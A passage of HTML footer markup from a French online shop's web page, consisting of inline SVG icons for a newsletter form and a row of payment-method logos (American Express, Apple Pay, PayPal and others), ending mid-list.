        <svg class="w-[16px] h-[16px]" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"/></svg>
    

        </span>
        
        <button type="submit" name="commit" class="sf__form-submit absolute">
            


        <svg xmlns="http://www.w3.org/2000/svg" class="w-[16px] h-[16px]"fill="none" viewBox="0 0 16 17"><path fill="currentColor" d="M7.66406.585938c.21094-.1875.41016-.1875.59766 0L15.6094 7.96875c.2109.1875.2109.375 0 .5625L8.26172 15.9141c-.1875.1875-.38672.1875-.59766 0l-.70312-.7032c-.07032-.0703-.10547-.164-.10547-.2812s.03515-.2227.10547-.3164l5.44926-5.44924H.421875C.140625 9.16406 0 9.02344 0 8.74219v-.98438c0-.28125.140625-.42187.421875-.42187H12.4102L6.96094 1.88672c-.1875-.21094-.1875-.41016 0-.59766l.70312-.703122z"/></svg>
    

        </button>
    </div>

    

    



</form>

        </div>
        
    </div>
</div>

                                
                        </div>
                    </div>
                    
                
            </div>
        </div>
    </div>



    <div class="footer-layout sf__footer-bottom mt-5 md:mt-0">
    <div class="conteinar">
        <div class="sf__footer-bottom-inner  pt-0  flex flex-col lg:flex-row justify-between items-center">
            
                
                
                <div class="sf-footer__center  lg:mb-0 flex-1 text-center lg:order-none lg:w-auto w-full">
                    <span class="text-sm">© 2021, TOPBRUSH. Tous droits réservés</span>
                </div>
                
                
                  <div class="sf-footer__right mb-6 lg:mb-0 flex-1 flex justify-center lg:w-auto w-full md:justify-end">
                    
  <div class="payment-icons flex">
    <span class="hidden">Options de paiement: </span>
    <ul class="flex flex-wrap -m-2.5"><li class="m-2.5">
          <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

        </li><li class="m-2.5">
          <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

        </li><li class="m-2.5">
          <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
        </li><li class="m-2.5">
          <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

        </li><li class="m-2.5">
          <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
        </li><li class="m-2.5">
          <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
        </li><li class="m-2.5">
          <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
        </li><li class="m-2.5">
          <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

        </li><li class="m-2.5">
          <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
        </li><li class="m-2.5">
